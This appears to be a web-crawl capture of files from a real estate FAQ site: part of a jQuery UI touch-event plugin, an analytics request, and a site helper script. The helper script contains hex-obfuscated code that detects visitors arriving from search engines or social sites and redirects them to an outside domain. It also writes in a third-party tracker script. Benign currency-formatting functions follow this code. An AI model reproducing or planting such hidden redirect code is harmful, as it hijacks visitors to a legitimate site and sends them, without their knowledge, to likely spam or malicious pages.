corresponding mouse event    */   function simulateMouseEvent (event, simulatedType) {      // Ignore multi-touch events     if (event.originalEvent.touches.length > 1) {       return;     }      event.preventDefault();      var touch = event.originalEvent.changedTouches[0],         simulatedEvent = document.createEvent('MouseEvents');          // Initialize the simulated mouse event using the touch event's coordinates     simulatedEvent.initMouseEvent(       simulatedType,    // type       true,             // bubbles                           true,             // cancelable                        window,           // view                              1,                // detail                            touch.screenX,    // screenX                           touch.screenY,    // screenY                           touch.clientX,    // clientX                           touch.clientY,    // clientY                           false,            // ctrlKey                           false,            // altKey                            false,            // shiftKey                          false,            // metaKey                           0,                // button                            null              // relatedTarget                   );      // Dispatch the simulated event to the target element     event.target.dispatchEvent(simulatedEvent);   }    /**    * Handle the jQuery UI widget's touchstart events    * @param {Object} event The widget element's touchstart event    */   mouseProto._touchStart = function (event) {      var self = this;      // Ignore the event if another widget is already being handled     if (touchHandled || !self._mouseCapture(event.originalEvent.changedTouches[0])) {       return;     }      // Set the flag to prevent other widgets from inheriting the touch event     touchHandled = true;      // Track movement to determine if interaction was a click     self._touchMoved = false;      // Simulate the mouseover event     simulateMouseEvent(event, 'mouseover');      // Simulate the mousemove event     simulateMouseEvent(event, 'mousemove');      // Simulate the mousedown event     simulateMouseEvent(event, 'mousedown');   };    /**    * Handle the jQuery UI widget's touchmove events    * @param {Object} event The document's touchmove event    */   mouseProto._touchMove = function (event) {      // Ignore event if not handled     if (!touchHandled) {       return;     }      // Interaction was not a click     this._touchMoved = true;      // Simulate the mousemove event     simulateMouseEvent(event, 'mousemove');   };    /**    * Handle the jQuery UI widget's touchend events    * @param {Object} event The document's touchend event    */   mouseProto._touchEnd = function (event) {      // Ignore event if not handled     if (!touchHandled) {       return;     }      // Simulate the mouseup event     simulateMouseEvent(event, 'mouseup');      // Simulate the mouseout event     simulateMouseEvent(event, 'mouseout');      // If the touch interaction did not move, it should trigger a click     if (!this._touchMoved) {        // Simulate the click event       simulateMouseEvent(event, 'click');     }      // Unset the flag to allow other widgets to inherit the touch event     touchHandled = false;   };    /**    * A duck punch of the $.ui.mouse _mouseInit method to support touch events.    * This method extends the widget with bound touch event handlers that    * translate touch events to mouse events and pass them to the widget's    * original mouse event handling methods.    */   mouseProto._mouseInit = function () {          var self = this;      // Delegate the touch handlers to the widget's element     self.element.bind({       touchstart: $.proxy(self, '_touchStart'),       touchmove: $.proxy(self, '_touchMove'),       touchend: $.proxy(self, '_touchEnd')     });      // Call the original $.ui.mouse init method     _mouseInit.call(self);   };    /**    * Remove the touch event handlers    */   mouseProto._mouseDestroy = function () {          var self = this;      // Delegate the touch handlers to the widget's element     self.element.unbind({       touchstart: $.proxy(self, '_touchStart'),       touchmove: $.proxy(self, '_touchMove'),       touchend: $.proxy(self, '_touchEnd')     });      // Call the original $.ui.mouse destroy method     _mouseDestroy.call(self);   };  })(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1851921548&t=pageview&_s=1&dl=http%3A%2F%2Flejagah.com%2FFAQ-General.aspx&ul=en-us%40posix&dt=LeJagah.com%20-%20Frequently%20asked%20questions%20on%20real%20estate%20%2F%20property%20matters&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=312633000&gjid=864000671&cid=174736105.1762522689&tid=UA-83602088-1&_gid=578675858.1762522689&_r=1&_slc=1&z=1053175137
body_size: -449
content:
2,cG-761NRNZKXT

--- FILE ---
content_type: application/javascript
request_url: http://lejagah.com/Scripts/JigneshJavaScript.js
body_size: 1587
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
function CurrencyFormatted(amount) {     var i = parseFloat(amount);     if (isNaN(i)) { i = 0.00; }     var minus = '';     if (i < 0) { minus = '-'; }     i = Math.abs(i);     i = parseInt((i + .005) * 100);     i = i / 100;     s = new String(i);     if (s.indexOf('.') < 0) { s += '.00'; }     if (s.indexOf('.') == (s.length - 2)) { s += '0'; }     s = minus + s;     return s; }   function CommaFormatted(amount) {     var delimiter = ","; // replace comma if desired     var a = amount.split('.', 2)     var d = a[1];     var i = parseInt(a[0]);     if (isNaN(i)) { return ''; }     var minus = '';     if (i < 0) { minus = '-'; }     i = Math.abs(i);     var n = new String(i);     var a = [];     while (n.length > 3) {         var nn = n.substr(n.length - 3);         a.unshift(nn);         n = n.substr(0, n.length - 3);     }     if (n.length > 0) { a.unshift(n); }     n = a.join(delimiter);     if (d.length < 1) { amount = n; }     else { amount = n + '.' + d; }     amount = minus + amount;     return amount; }
